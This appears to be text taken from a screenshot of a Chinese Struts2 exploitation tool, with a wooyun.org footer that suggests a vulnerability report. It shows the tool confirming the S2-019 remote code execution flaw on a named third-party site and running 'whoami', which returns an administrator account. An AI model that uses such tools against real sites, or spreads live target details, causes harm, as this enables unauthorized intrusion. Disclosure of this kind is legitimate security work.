 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.xq5u.com/gzjet/index/index_showDetail.action?noid 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
win-6fnde0ei8ho\administrator
正在获取Web信息,请稍等片刻........----2016/4/2 12:29:00
验证结果:存在Struts2远程代码执行漏洞-编号S-019----2016/4/2 12:29:09
获取Web信息完毕......----2016/4/2 12:29:09
正在执行命令中,请稍等片刻........----2016/4/2 12:29:10
www.wooyun.org